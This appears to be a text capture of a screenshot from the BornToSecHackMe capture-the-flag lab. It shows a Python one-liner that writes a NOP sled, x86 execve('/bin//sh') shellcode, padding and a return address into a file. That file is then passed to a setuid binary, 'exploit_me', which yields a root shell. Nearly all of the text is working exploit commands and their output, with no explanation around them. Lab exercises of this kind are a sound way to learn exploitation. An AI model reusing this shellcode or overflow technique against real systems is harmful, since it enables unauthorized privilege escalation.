 zaz@BornToSecHackMe:~$ python -c "print('\x90'*100+'\x31\xc0\x50\x68\x2f\x2f\x73\
x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x
80'+'\x01'*12+'\x30\xf6\xff\xbf')" > a
zaz@BornToSecHackMe:~$ ./exploit_me `cat a`
���������������������������������������������������������������������������������
�������������������1�Ph//shh/bin����°
`1�@̀0���
# ls
a  exploit_me  mail
# whoami
root
#